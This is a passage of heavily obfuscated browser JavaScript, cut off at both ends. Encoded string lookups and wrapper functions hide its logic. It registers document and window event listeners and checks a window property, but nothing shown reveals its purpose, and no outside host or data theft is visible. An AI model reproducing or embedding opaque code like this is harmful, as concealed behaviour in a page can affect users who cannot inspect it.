_0x12e529=_0x127cb5[_0x380950(0x625,0x8fc,'Wr!U',0x83d,0x8c4)+_0x3f36b2(0x23b,'3@Mp',0x260,0xd8,0x2ba)+'r'][_0x623e09('0cM5',0x5ca,0x464,0x38e,0x566)+_0x1081e2(0x4aa,0x349,0xef,0x2cb,'*VS(')][_0x1081e2(0x75d,0x413,0x724,0x594,'LA7*')](_0x127cb5);continue;}break;}}else _0x3db706=_0x3dfce3[_0x3548e5('LA7*',0x169,0x310,0x2b9,0x3f1)](_0x326edf,_0x3dfce3[_0x380950(0x58e,0x73f,'3JhL',0x665,0x481)](_0x3dfce3[_0x1081e2(0x1c6,0x407,0x49f,0x33b,'j1s1')](_0x3dfce3[_0x3548e5('c]$*',0x140,0x19e,0x23f,0x139)],_0x3dfce3[_0x1081e2(0x581,0x6a8,0x674,0x590,'GJ(B')]),');'))();}});_0x585b45();function _0x53b85d(_0x51263d,_0x554475,_0x42ad96,_0x2f28e4,_0x1a89ba){return _0x2b78(_0x554475-0xaf,_0x1a89ba);}document[_0x4f6e01(0x504,0x48a,0x545,'AMUt',0x51d)+_0x4f6e01(0x598,0x4ee,0x56a,'r69l',0x3eb)+_0x506a37(0x33c,'ir7M',0x219,0x375,0x357)+'r'](_0x2200e0(0x733,0x881,'*VS(',0x8af,0x9af)+_0x506a37(0x290,'WpsA',0x1f6,0x315,0x1b7)+_0x2200e0(0x7de,0x8be,'*VS(',0x82e,0xa83)+'d',function(){function _0x585356(_0x5102be,_0xfc7e4a,_0x2adffe,_0x1f79c1,_0x5a5415){return _0x53b85d(_0x5102be-0x5,_0x5102be-0x2b8,_0x2adffe-0x112,_0x1f79c1-0xf1,_0x2adffe);}function _0x4bae5c(_0x115715,_0x456b9c,_0x433344,_0x6d33d4,_0x505554){return _0x506a37(_0x115715-0x19,_0x115715,_0x433344-0x1a7,_0x6d33d4-0x10a,_0x6d33d4-0x564);}function _0x1bfcd5(_0x18a526,_0x7fd576,_0x5f0a68,_0x1fb242,_0x1a343e){return _0x2200e0(_0x18a526-0x184,_0x1a343e- -0x645,_0x18a526,_0x1fb242-0xff,_0x1a343e-0x191);}function _0x4e2d72(_0x2f2d66,_0x37a66a,_0x580127,_0x32e0d9,_0x4d2ea3){return _0x3fc6eb(_0x2f2d66-0x1cb,_0x37a66a- -0x4cb,_0x580127-0x5e,_0x32e0d9-0x1bc,_0x4d2ea3);}var _0x38c871={'xjsMe':_0x4bae5c('1)YF',0x79c,0x9cd,0x941,0xb25),'pBrdu':function(_0x5b49e3,_0x1c3d7e){return _0x5b49e3(_0x1c3d7e);},'vClAP':function(_0xe39dd1,_0x3cb252){return _0xe39dd1+_0x3cb252;},'nQEeL':_0x72cd6b(0x243,'qHMV',0x2a9,-0x73,0x16c)+_0x4bae5c('57yN',0x995,0x9a7,0x8c7,0x6f5)+_0x72cd6b(-0x7d,'ir7M',-0x43,-0x18,0x56)+_0x4e2d72(0x1a5,-0xd,0x68,-0xf8,'ir7M'),'wjWmI':_0x4bae5c('[pD@',0x743,0x846,0x915,0xaad)+_0x585356(0x5c9,0x613,'6Fuw',0x4a0,0x594)+_0x585356(0x7b2,0x6cb,'3@Mp',0x6f3,0x78f)+_0x4e2d72(0x156,0x12b,0x57,0x28a,'42c7')+_0x72cd6b(-0xdb,'3@Mp',0x28b,0x1bf,0xfe)+_0x4bae5c('fT$T',0x6d8,0x557,0x6a3,0x6d3)+'\x20)','rrXOo':_0x4e2d72(0x12f,0x1cd,0x2b9,0x260,'42c7'),'UIBdU':function(_0x4384f8,_0x4f6ef6){return _0x4384f8===_0x4f6ef6;},'KFFJC':_0x72cd6b(0x69,'ekXv',0x1c2,-0x46,0x3f),'fNrJb':_0x72cd6b(0x9f,'wI%c',-0x30,0x264,0x63),'TwfeO':_0x585356(0x90e,0x92f,'sWcn',0xa41,0x882),'dLODn':_0x585356(0x893,0xa47,'1)YF',0x8ef,0x9f3),'vdLwq':function(_0x56c7e0,_0x4d3956){return _0x56c7e0===_0x4d3956;},'mzsbz':_0x585356(0x7e2,0x68f,'lsG5',0x77e,0x986),'Mxhsh':_0x1bfcd5('Aahf',0xc7,0x1ab,0x105,0xf4)+_0x585356(0x6e2,0x4ec,'*(5I',0x621,0x608)+'r','plIvE':_0x72cd6b(0xed,'0hsK',0x13b,0x2a2,0x2cd),'cQVYA':function(_0x3a0217,_0x5e73c6){return _0x3a0217>=_0x5e73c6;},'xvAFX':function(_0x51a54,_0x3ad929){return _0x51a54<=_0x3ad929;},'AwVyF':_0x4bae5c('VGDT',0x7e3,0x9a2,0x832,0x7f4)+_0x4e2d72(0xa2,-0x65,0x0,-0x7c,'hTU%')+'+$','sWOWB':function(_0x183fd0,_0x200400){return _0x183fd0===_0x200400;},'Uwseo':_0x72cd6b(0x1ff,'GJ(B',0xc8,0x335,0x17a),'uybTS':_0x585356(0x7d5,0x82b,'ir7M',0x656,0x94a),'yuZYg':function(_0xff9f07,_0x1779cd){return _0xff9f07+_0x1779cd;},'wiqLQ':function(_0x18ca6d,_0x4e0fb6){return _0x18ca6d!==_0x4e0fb6;},'QXnNx':_0x4e2d72(0xcc,0x215,0x1fb,0x260,'j1s1'),'dOgiw':_0x585356(0x5ca,0x3ec,'42c7',0x584,0x535),'kevRQ':_0x585356(0x7d8,0x611,'3@Mp',0x89d,0x656),'kHdWq':_0x4bae5c('57yN',0x88f,0x86f,0x83c,0x9ac),'zIgOU':function(_0x18148a,_0x53a4e5){return _0x18148a!==_0x53a4e5;},'MMweF':_0x72cd6b(0x185,'r69l',-0x121,0x3c,0xf8),'iwMJv':_0x72cd6b(0x425,'A$%d',0x1c4,0x308,0x29e),'gvZOA':_0x1bfcd5('&aBL',0x210,0x114,-0xa8,0xe1),'Nnetc':_0x72cd6b(0x28b,'ir7M',0xf2,0x33,0x18b),'GAZRB':_0x4bae5c('57yN',0x610,0x606,0x62d,0x591),'uMQcl':_0x4bae5c('wI%c',0x5c9,0x67d,0x571,0x384),'nleFU':_0x585356(0x703,0x6e9,'q!ld',0x5e1,0x795),'WvBwJ':_0x4bae5c('vTE(',0xa7f,0x7a0,0x8cd,0x8a7),'xFGIU':_0x4bae5c('r69l',0x427,0x3e0,0x5f3,0x5ec)+_0x585356(0x58d,0x4c7,'hTU%',0x3ed,0x562)+_0x4bae5c('r69l',0x5bb,0x439,0x602,0x558)+'cb','JZVNz':_0x72cd6b(-0x23,'VGDT',0x212,0x5e,0x68),'dTyAp':_0x4e2d72(0x36a,0x341,0x37e,0x544,'WpsA'),'ELYRC':_0x72cd6b(0xa7,'ekXv',0x364,0x6a,0x1bd),'fUSRF':_0x4bae5c('42c7',0x6b1,0x841,0x85f,0x7f2)+_0x1bfcd5('GJ(B',-0xfe,0x1d4,-0x165,0xae)+'2','tiEdh':_0x585356(0x69f,0x499,'1)YF',0x489,0x5ac)+_0x4bae5c('Aahf',0x45f,0x772,0x583,0x773)+_0x4e2d72(0x2,0x54,0x10d,0x26c,'A$%d')+_0x72cd6b(0x13d,'%x!4',0x273,-0xb6,0x8f)+_0x1bfcd5('sWcn',0x27f,0x3dc,0x20e,0x1c4),'Uzpno':function(_0x14c9d7,_0x2d4fbc){return _0x14c9d7!==_0x2d4fbc;},'JlBDq':_0x1bfcd5('*VS(',0x3a7,0x37,0xd6,0x1b8),'IHcXd':_0x1bfcd5('*(5I',-0x144,0x130,0x4a,0xb8),'osmkm':_0x4e2d72(-0xd5,0x5d,0x7a,-0x92,'&aBL'),'KIpRB':_0x585356(0x5f4,0x5b9,'c]e&',0x5f9,0x796),'bwUFr':_0x4bae5c('H^q#',0x3ef,0x473,0x55d,0x741),'JnXar':_0x72cd6b(0x11b,'PIwW',-0x1da,-0x15a,0x22),'XETof':_0x4bae5c('AVqm',0x762,0x9d7,0x8ac,0xa64),'Illmo':_0x585356(0x5e7,0x783,'1)YF',0x6a8,0x55e)+_0x1bfcd5('O!4s',0x2cf,-0x99,0x2de,0x175)+'5','ulHtn':_0x4e2d72(0x202,0x288,0x1ee,0x30a,'nS2b'),'ylkcq':_0x4e2d72(-0x80,0xff,0x2c2,-0x76,'57yN'),'oFRQI':_0x4bae5c('57yN',0x7d1,0x5a7,0x5d4,0x3da),'WGlPN':_0x4bae5c('r69l',0x6e0,0x8bc,0x70a,0x55b)+_0x1bfcd5('hTU%',0xcd,-0x19f,-0x21f,-0xb2)+_0x1bfcd5('0hsK',-0x1a8,-0xf2,-0x79,-0x26)+'if','nvbFE':_0x4bae5c('EjYu',0x6e7,0x518,0x595,0x50c),'BihsD':_0x72cd6b(-0x132,'wIa[',-0x8f,0x248,0x82),'VhbuZ':_0x72cd6b(0x6d,'1)YF',0xf5,0x384,0x25f),'RFnQQ':_0x4bae5c('1)YF',0xa2d,0x952,0x8a9,0x7ed)+_0x72cd6b(0x111,'6nkk',-0x1ec,0x160,-0x65)+_0x4e2d72(0x3a3,0x2d2,0x109,0x19d,'X5li')+_0x4bae5c('AMUt',0x6bb,0x67c,0x6f3,0x63f)+_0x4bae5c('H^q#',0x769,0x60a,0x6f7,0x594)+_0x4e2d72(0x360,0x264,0x60,0x197,'6nkk')+_0x1bfcd5('0hsK',-0xf6,0x7d,-0x64,-0xcc)+_0x72cd6b(0x378,'CSdI',-0xb4,0x141,0x15e)+_0x585356(0x92f,0xafe,'vTE(',0x724,0x813)+_0x72cd6b(0x408,'CSdI',0x2a6,0x72,0x222)+_0x4bae5c('6nkk',0x771,0x5f2,0x767,0x842),'jWOmd':_0x72cd6b(0x391,'42c7',0x33f,0x1ad,0x1e6),'IlqGv':_0x1bfcd5('Aahf',0x15e,-0xec,0x1e4,-0x28)+_0x4bae5c('kkqB',0x5eb,0x531,0x5e1,0x456)+_0x4bae5c('X5li',0x643,0x699,0x6dc,0x64e)+_0x585356(0x6e9,0x8bc,'0cM5',0x7b8,0x8cf)+_0x72cd6b(0xd,'wIa[',-0x15e,-0x112,-0xbd)+'to','CVjvR':function(_0x156232,_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd){return _0x156232(_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd);},'FNTtO':_0x72cd6b(-0xb5,'[pQ#',0x158,0x153,-0x78),'ODqcZ':_0x585356(0x92d,0x924,'c]$*',0x9f3,0x7d2)+_0x1bfcd5('X5li',0x26,0x105,-0xee,0x8d)+_0x4e2d72(0xc0,-0x37,0x66,0xc5,'EjYu')+_0x4bae5c('ir7M',0x702,0x5f7,0x6ee,0x66b),'pBSho':_0x585356(0x8a2,0x874,'wI%c',0xa92,0x9ad)+_0x1bfcd5('nS2b',0x4c2,0x31a,0x253,0x2c3)+_0x4bae5c('fT$T',0x69a,0x617,0x66a,0x473),'JBOEe':_0x1bfcd5('AMUt',0x171,-0x8b,0x188,-0x13)+_0x585356(0x7c8,0x72e,'O!4s',0x785,0x797)+_0x1bfcd5('ekXv',0x1b2,0xb4,0x2a,-0x19)+_0x4bae5c('PIwW',0x3d2,0x770,0x590,0x575)+_0x1bfcd5('Wr!U',-0x12f,-0x96,-0x16,-0xa4),'njNUB':_0x585356(0x761,0x7f5,'fT$T',0x706,0x5c7)+_0x72cd6b(-0x18a,'3@Mp',-0xf8,0x95,-0x47)+_0x1bfcd5('AVqm',-0x14d,0x1cc,-0xd6,0xb9)+_0x4bae5c('LA7*',0x4fb,0x502,0x611,0x4fc)+_0x585356(0x880,0x98f,'r69l',0x991,0x884),'YnnDk':function(_0x364c80,_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e){return _0x364c80(_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e);},'wqKKD':_0x585356(0x7ed,0x892,'UiuH',0x61a,0x992),'xtpem':_0x4bae5c('wIa[',0x785,0x713,0x6c8,0x792),'dZDfw':_0x4bae5c('r69l',0x792,0x5d0,0x74f,0x57e),'mtzMR':_0x72cd6b(0x349,'j1s1',0x40e,0x49,0x1ff),'BkgOb':_0x1bfcd5('57yN',0x1d5,0x5,-0x108,0x36)+_0x4e2d72(0x7e,0x260,0x331,0xa4,'1)YF')+'f','SMQOx':_0x4bae5c('H^q#',0x3a7,0x5b8,0x58e,0x546)+'n','LOOMc':_0x72cd6b(-0x46,'ir7M',0x176,0xea,-0x3a)+_0x585356(0x8ea,0x8b2,'1)YF',0x9f0,0xa6b)+_0x1bfcd5('6Fuw',0x183,-0x31,0x4c,0x115)+_0x72cd6b(0x120,'6Fuw',0x2,-0x214,-0x84)+_0x4bae5c('[pD@',0xac2,0x8f5,0x8e0,0x9cc)+']','MxUpH':function(_0x36b471,_0x1b244c){return _0x36b471===_0x1b244c;},'KvhLo':_0x72cd6b(0x139,'sWcn',0xda,0x328,0x295),'tsjKb':function(_0x526fd0,_0x20e202){return _0x526fd0<_0x20e202;},'VVfkR':_0x1bfcd5('6nkk',0x213,0x2f2,0xf5,0x226),'iBGNc':function(_0x344d07,_0x1980fb,_0xf045f3){return _0x344d07(_0x1980fb,_0xf045f3);},'nUxeh':function(_0xdc7e3f,_0x3ff735){return _0xdc7e3f*_0x3ff735;},'OIfXY':_0x72cd6b(-0x1c3,'wIa[',0xf5,0x137,-0xae)+_0x4bae5c('lsG5',0x59a,0x62e,0x6d4,0x4e3),'GNwkQ':_0x4bae5c('AMUt',0x833,0x77d,0x823,0xa09),'yyBuA':_0x4bae5c('PIwW',0x485,0x538,0x56d,0x727)};function _0x72cd6b(_0x3e2548,_0x332b75,_0x30b9b8,_0x26a989,_0x7ebcf1){return _0x3fc6eb(_0x3e2548-0x193,_0x7ebcf1- -0x573,_0x30b9b8-0x121,_0x26a989-0x1eb,_0x332b75);}window[_0x72cd6b(0x112,'PIwW',0x365,0x1d,0x175)+_0x4e2d72(-0x1d3,-0x90,0xe5,-0x1d1,'0hsK')][_0x4bae5c('vTE(',0x8c5,0x797,0x95c,0xb4d)+_0x4bae5c('CSdI',0x8c9,0x87a,0x909,0x9aa)][_0x1bfcd5('H^q#',0x17b,0x355,0x155,0x160)+_0x4e2d72(-0x1cc,-0x8a,-0x1ef,-0x290,'3JhL')](_0x38c871[_0x585356(0x79a,0x937,'PIwW',0x5d0,0x68e)])&&(_0x38c871[_0x4e2d72(0x3d8,0x2c7,0x32c,0x49b,'[pD@')](_0x38c871[_0x4e2d72(0x553,0x363,0x3ed,0x22b,'wI%c')],_0x38c871[_0x72cd6b(-0x15f,'57yN',-0x11f,0xd,-0x39)])?_0x1dd1a1[_0x4e2d72(0x24f,0x73,-0x9,0x79,'A$%d')][_0x585356(0x7d9,0x885,'O!4s',0x961,0x88b)+_0x4e2d72(0xa,0xfc,-0x43,0x223,'%x!4')+'r']=_0x38c871[_0x4bae5c('CSdI',0x493,0x559,0x661,0x814)]:window[_0x72cd6b(0xc5,'0cM5',0x4f,-0xda,-0xce)+_0x585356(0x6e3,0x829,'wIa[',0x862,0x8f7)+_0x4bae5c('6nkk',0x9f7,0x87f,0x807,0x77b)+'r'](_0x38c871[_0x1bfcd5('1)YF',0x90,0x181,0x100,0x2c)],function(){function _0x123222(_0x3d3b3d,_0x270eaf,_0x2ffbca,_0x37a1cf,_0x1c362a){return _0x72cd6b(_0x3d3b3d-0x10f,_0x37a1cf,_0x2ffbca-0x44,_0x37a1cf-0x14,_0x2ffbca- -0xe6);}function _0x504767(_0x5e9f8a,_0xf1347c,_0x36a5fc,_0x1f9ca9,_0xde31a2){return _0x4e2d72(_0x5e9f8a-0xe6,_0x5e9f8a-0x604,_0x36a5fc-0x102,_0x1f9ca9-0x19c,_0x1f9ca9);}function _0x9794bb(_0x2ddb2b,_0xb63a4f,_0x5aabe8,_0x4f0691,_0x543946){return _0x4e2d72(_0x2ddb2b-0x131,_0xb63a4f-0x3ca,_0x5aabe8-0x1b7,_0x4f0691-0x150,_0x543946);}function _0x5befcc(_0x3c702e,_0x1b279f,_0x3b6996,_0x4f514f,_0x28ff30){return _0x1bfcd5(_0x3c702e,_0x1b279f-0x151,_0x3b6996-0xf5,_0x4f514f-0x17b,_0x1b279f-0x2bd);}var _0x517bbc={'GxOtt':_0x38c871[_0x5befcc('42c7',0x54a,0x3ee,0x47d,0x73a)],'VKZct':function(_0x5162c1,_0xaba435){function _0x57e225(_0x564bc0,_0x4ab717,_0x2395e2,_0x361ba0,_0x189525){return _0x5befcc(_0x189525,_0x4ab717- -0x1b,_0x2395e2-0x175,_0x361ba0-0x93,_0x189525-0x1bc);}return _0x38c871[_0x57e225(0x2b6,0x323,0x321,0x25d,'X5li')](_0x5162c1,_0xaba435);},'EOTvP':function(_0x2fe5ed,_0x453e44){function _0x575ba3(_0x4fc0b4,_0x2e7ef5,_0x1495c3,_0x55028a,_0x2cad7a){return _0x5befcc(_0x4fc0b4,_0x55028a- -0x190,_0x1495c3-0xc3,_0x55028a-0x102,_0x2cad7a-0x1cb);}return _0x38c871[_0x575ba3('Aahf',0x34e,0x2db,0x303,0x47e)](_0x2fe5ed,_0x453e44);},'Cilqe':_0x38c871[_0x9794bb(0x57b,0x4bf,0x57f,0x627,'EjYu')],'whkEi':_0x38c871[_0x504767(0x6d0,0x613,0x6fa,'TZU0',0x64e)],'iHaZL':_0x38c871[_0x504767(0x621,0x483,0x80d,'vTE(',0x61b)],'Ttduj':function(_0x52de89,_0x207e8c){function _0x3d29af(_0x5ea081,_0xc29dbc,_0x54f395,_0xf0118a,_0xd474c8){return _0x9794bb(_0x5ea081-0x97,_0xf0118a- -0x159,_0x54f395-0xaf,_0xf0118a-0x44,_0x5ea081);}return _0x38c871[_0x3d29af('O!4s',0x339,0x193,0x362,0x1c3)](_0x52de89,_0x207e8c);},'OYIwR':_0x38c871[_0xcf3df0(0x165,0x175,-0xd9,'j1s1',0xb7)],'QsWLk':_0x38c871[_0x9794bb(0x7d3,0x690,0x822,0x5aa,'r69l')],'ylURs':_0x38c871[_0xcf3df0(0x186,-0x38,0x24f,'[pD@',0x38)],'eroHn':function(_0x2a7a67,_0x41e72d){function _0x44210e(_0x34cd2f,_0x5ba6ea,_0x5bde94,_0x1a3f22,_0x446de4){return _0x9794bb(_0x34cd2f-0x1f1,_0x5bde94- -0x428,_0x5bde94-0x73,_0x1a3f22-0x55,_0x5ba6ea);}return _0x38c871[_0x44210e(0x3f9,'&aBL',0x296,0xd0,0xe3)](_0x2a7a67,_0x41e72d);},'sdqQa':_0x38c871[_0x9794bb(0x5f5,0x6e7,0x83c,0x64b,'EjYu')],'OtQEl':function(_0x3e999f,_0x906e03){function _0x48d0b0(_0x405597,_0x7269f,_0x226b78,_0x50cb92,_0x5b1c13){return _0x5befcc(_0x7269f,_0x50cb92-0x27d,_0x226b78-0x1c,_0x50cb92-0x1b2,_0x5b1c13-0x1bf);}return _0x38c871[_0x48d0b0(0x60c,'3JhL',0x8ca,0x7dc,0x8eb)](_0x3e999f,_0x906e03);},'jypfG':_0x38c871[_0xcf3df0(0x80,0x1c,-0xb,'3JhL',-0x1e)],'LgJBi':function(_0x54cd1e,_0x2fdfd3){function _0x168e37(_0x23c549,_0x1ebdf5,_0xe4a10c,_0x216977,_0x4e4696){return _0x504767(_0x1ebdf5- -0x382,_0x1ebdf5-0x1d4,_0xe4a10c-0x1a7,_0x4e4696,_0x4e4696-0x138);}return _0x38c871[_0x168e37(0x2e1,0x3f9,0x39b,0x4ba,'6Fuw')](_0x54cd1e,_0x2fdfd3);},'RgIXj':_0x38c871[_0x504767(0x7c7,0x825,0x715,'0hsK',0x8c0)],'QhxgB':_0x38c871[_0xcf3df0(0x200,-0x4b,0x192,'wI%c',0xc9)],'rarYu':function(_0x93532b,_0x54fc5e){function _0x5d8958(_0x2dbb19,_0x58c0f9,_0x524b9c,_0x4ce419,_0x16974a){return _0x504767(_0x4ce419- -0x7e,_0x58c0f9-0xd4,_0x524b9c-0x9c,_0x58c0f9,_0x16974a-0xab);}return _0x38c871[_0x5d8958(0x6bc,'3JhL',0x60f,0x62a,0x656)](_0x93532b,_0x54fc5e);},'zPetp':function(_0x5843ad,_0x28ae11){function _0x5b1372(_0x3b95d5,_0x4e9db3,_0x2306c9,_0x58628d,_0x47f5e7){return _0x504767(_0x3b95d5- -0x122,_0x4e9db3-0xad,_0x2306c9-0x1bd,_0x2306c9,_0x47f5e7-0xa4);}return _0x38c871[_0x5b1372(0x631,0x538,'O!4s',0x581,0x49f)](_0x5843ad,_0x28ae11);},'VRpsx':_0x38c871[_0x504767(0x5f9,0x7a3,0x804,'&aBL',0x6ba)],'vQcpt':function(_0x2b6210,_0x249942){function _0x126596(_0x5799a6,_0x1a9f25,_0x6caafd,_0x1bd27c,_0x257203){return _0xcf3df0(_0x5799a6-0xc8,_0x1a9f25-0x123,_0x6caafd-0x118,_0x257203,_0x6caafd-0x335);}return _0x38c871[_0x126596(0x3d,0x3a3,0x191,0x172,'A$%d')](_0x2b6210,_0x249942);},'tbril':_0x38c871[_0xcf3df0(-0x1ed,0x161,-0x188,'VGDT',0x2b)],'Zjumg':function(_0x3e9a90,_0x56ac7b){function _0x39937a(_0x3090b1,_0x58df5b,_0xda3ee2,_0x2df746,_0x2f578e){return _0x9794bb(_0x3090b1-0x1c4,_0x2f578e- -0x465,_0xda3ee2-0x187,_0x2df746-0x19e,_0x58df5b);}return _0x38c871[_0x39937a(0x253,'O!4s',-0x6,0xa4,0x1a4)](_0x3e9a90,_0x56ac7b);},'shEkp':_0x38c871[_0x504767(0x8ef,0xb02,0xadc,'3JhL',0x745)],'iUcXZ':function(_0x1b997e,_0x4a2a2f){function _0x1dd463(_0x19f1c0,_0x35b83c,_0x274116,_0x122f6d,_0x1094b0){return _0xcf3df0(_0x19f1c0-0x1c,_0x35b83c-0x18,_0x274116-0x34,_0x19f1c0,_0x1094b0-0x1fd);}return _0x38c871[_0x1dd463('%x!4',0x353,0x63,-0x5a,0x198)](_0x1b997e,_0x4a2a2f);},'XLUEO':function(_0x170fc2,_0x3f84b6){function _0x26cb7a(_0x503e36,_0x119acc,_0x113cfb,_0x253990,_0x1c30a5){return _0x9794bb(_0x503e36-0x18a,_0x503e36- -0x176,_0x113cfb-0x7,_0x253990-0x51,_0x113cfb);}return _0x38c871[_0x26cb7a(0x3bd,0x570,'c]e&',0x1ef,0x429)](_0x170fc2,_0x3f84b6);},'WSJAx':_0x38c871[_0x123222(0x55,-0x30,0x88,'6nkk',0x296)],'yrVVz':function(_0x57f731,_0x7048cb){function _0x1d68c7(_0x5c7b88,_0x584228,_0x432912,_0x16b409,_0x2514c8){return _0x504767(_0x5c7b88- -0x10e,_0x584228-0x1c9,_0x432912-0x177,_0x584228,_0x2514c8-0x116);}return _0x38c871[_0x1d68c7(0x703,'Aahf',0x743,0x540,0x594)](_0x57f731,_0x7048cb);},'bcYRG':_0x38c871[_0x5befcc('r69l',0x3b4,0x374,0x3c8,0x406)],'Mxgmo':_0x38c871[_0x9794bb(0x57c,0x499,0x452,0x5b1,'hTU%')],'EUYqU':_0x38c871[_0x504767(0x59c,0x656,0x6ed,'vTE(',0x71c)],'kFRtZ':function(_0x2db376,_0x3b19bc){function _0xcfc564(_0x214852,_0x384ca5,_0x20dd88,_0x27526d,_0x3edae6){return _0xcf3df0(_0x214852-0x13b,_0x384ca5-0xfb,_0x20dd88-0x39,_0x214852,_0x20dd88-0xb4);}return _0x38c871[_0xcfc564('X5li',0x497,0x2f9,0x355,0x285)](_0x2db376,_0x3b19bc);},'aODYS':_0x38c871[_0x5befcc('nS2b',0x502,0x62f,0x32c,0x598)],'OyZaV':function(_0x5e037d,_0x1f4d32){function _0x284317(_0x25daf2,_0x1b4a56,_0x1b9144,_0x20ec52,_0x14e3b0){return _0xcf3df0(_0x25daf2-0x16d,_0x1b4a56-0x27,_0x1b9144-0x1ba,_0x1b9144,_0x20ec52-0xf6);}return _0x38c871[_0x284317(0x57b,0x4fe,'0cM5',0x360,0x152)](_0x5e037d,_0x1f4d32);},'nzRub':function(_0x3382c7,_0x4da579){function _0x21707d(_0x102ae1,_0x47cb09,_0x2cfe65,_0x2af3cd,_0x2ff6bb){return _0xcf3df0(_0x102ae1-0x187,_0x47cb09-0x173,_0x2cfe65-0x74,_0x2cfe65,_0x102ae1-0x5b6);}return _0x38c871[_0x21707d(0x4b3,0x5e7,'LA7*',0x5c0,0x6a5)](_0x3382c7,_0x4da579);},'dtwCR':_0x38c871[_0x504767(0x751,0x536,0x5f6,'wIa[',0x87d)],'tJlIl':_0x38c871[_0x9794bb(0x50f,0x716,0x5ce,0x761,'VGDT')],'Hhifa':_0x38c871[_0x123222(-0x21d,-0xa8,-0xa5,'CSdI',0x13b)],'xlPjg':_0x38c871[_0x504767(0x8a5,0xa8e,0xaa7,'CWyH',0x760)],'ZXRKG':_0x38c871[_0x123222(0x5b,0x2ce,0x160,'0hsK',0x1c7)],'nQeeL':_0x38c871[_0x504767(0x8a4,0x7b3,0x8e6,'c]$*',0x839)],'RqjQM':_0x38c871[_0x5befcc('wI%c',0x2bf,0x2ea,0x158,0x22a)],'PHYlq':_0x38c871[_0xcf3df0(0x108,0x3bf,0x3f4,'6nkk',0x20a)],'QjoLE':_0x38c871[_0xcf3df0(0x1d5,-0x133,-0xc,'ir7M',-0x2d)],'yxiis':_0x38c871[_0x9794bb(0x670,0x464,0x34b,0x2ce,'0cM5')],'xtjKJ':_0x38c871[_0xcf3df0(-0xb9,-0x8a,0x4f,'wIa[',-0x58)],'UELol':_0x38c871[_0xcf3df0(-0x1dd,-0x70,-0x69,'%x!4',-0x1b)],'HFCyJ':_0x38c871[_0xcf3df0(0xad,-0x230,-0xab,'3JhL',-0x16)],'TXouC':function(_0x4d68a0,_0xdf576c){function _0x389f11(_0x2890e1,_0x38bd30,_0x2b978f,_0xf94b89,_0x4ca066){return _0x504767(_0x2890e1- -0x213,_0x38bd30-0x120,_0x2b978f-0x125,_0x38bd30,_0x4ca066-0x7);}return _0x38c871[_0x389f11(0x6fb,'UiuH',0x84c,0x68a,0x4e7)](_0x4d68a0,_0xdf576c);},'myvOC':_0x38c871[_0x504767(0x716,0x87e,0x89a,'A$%d',0x684)],'bPFNK':_0x38c871[_0x123222(-0x89,-0x123,-0x1e0,'r69l',-0x11e)],'tyQcE':_0x38c871[_0x5befcc('WpsA',0x19e,0x36f,0xa,0x1bc)],'rgcIY':_0x38c871[_0xcf3df0(-0x152,-0x35f,-0x2,'[pD@',-0x17c)],'CCtlE':_0x38c871[_0x5befcc('vTE(',0x1c6,-0x6,0x1f4,0x3a3)],'dyEhq':_0x38c871[_0xcf3df0(0x260,0xeb,-0x1f,'WpsA',0x1f9)],'YRHnl':_0x38c871[_0x123222(-0x2b6,0x1b,-0x164,'H^q#',-0x37a)],'RvpxA':_0x38c871[_0xcf3df0(-0x239,-0x3d,0x7d,'c]$*',-0xaa)],'Qfxyl':_0x38c871[_0x9794bb(0x569,0x4d3,0x42e,0x4ab,'[pD@')],'WVKaq':_0x38c871[_0x123222(0x6f,0xaa,-0x7d,'AVqm',-0x21d)],'mImtt':_0x38c871[_0xcf3df0(-0x19f,0xf,-0xbc,'EjYu',-0x19c)],'GsDRN':_0x38c871[_0x504767(0x7b4,0x762,0x8b6,'42c7',0x798)],'PLZox':_0x38c871[_0x504767(0x686,0x562,0x514,'vTE(',0x523)],'Lckdi':_0x38c871[_0xcf3df0(-0x6f,0x165,0x1b9,'0cM5',0x14)],'WqRfc':function(_0xb767a0,_0x5ce9df){function _0x360ca9(_0x460ab1,_0x47e614,_0x2cdfaf,_0x2dee59,_0x34cd27){return _0xcf3df0(_0x460ab1-0x3,_0x47e614-0x2c,_0x2cdfaf-0xa7,_0x2cdfaf,_0x47e614-0x23a);}return _0x38c871[_0x360ca9(0x256,0xa4,'c]$*',0x137,0x6f)](_0xb767a0,_0x5ce9df);},'cFNJd':_0x38c871[_0x9794bb(0x5a5,0x5f8,0x74a,0x5c1,'A$%d')],'GksBf':_0x38c871[_0x504767(0x5c2,0x52a,0x747,'CWyH',0x6a6)],'guIio':_0x38c871[_0x9794bb(0x46f,0x5cf,0x65d,0x4af,'X5li')],'bQlyR':_0x38c871[_0xcf3df0(0x278,0x188,-0xf9,'vTE(',0xc1)],'syNqK':function(_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9){function _0x4ed00c(_0x1400a9,_0x1a8dfc,_0x217bca,_0x477420,_0x35868c){return _0x504767(_0x1a8dfc- -0x3c9,_0x1a8dfc-0x19c,_0x217bca-0x1da,_0x35868c,_0x35868c-0x16c);}return _0x38c871[_0x4ed00c(0x41e,0x40e,0x34e,0x297,'0cM5')](_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9);},'bovyH':_0x38c871[_0x9794bb(0x809,0x63c,0x567,0x70a,'&aBL')],'mRXWG':_0x38c871[_0xcf3df0(0xf6,0x270,0x1e2,'%x!4',0xa0)],'ktiDL':_0x38c871[_0x504767(0x970,0x767,0xafa,'fT$T',0xb4a)],'JgZbE':_0x38c871[_0x5befcc('GJ(B',0x4fa,0x356,0x5e6,0x413)],'pFMlp':_0x38c871[_0x5befcc('TZU0',0x1f9,0x30f,0x2da,0x2ef)],'OzUnM':function(_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8){function _0x13fd07(_0x24bd13,_0x1fd947,_0x5be1b9,_0x5ae9db,_0xe3aec3){return _0x9794bb(_0x24bd13-0x111,_0x5ae9db-0x1af,_0x5be1b9-0xd1,_0x5ae9db-0x1d7,_0x5be1b9);}return 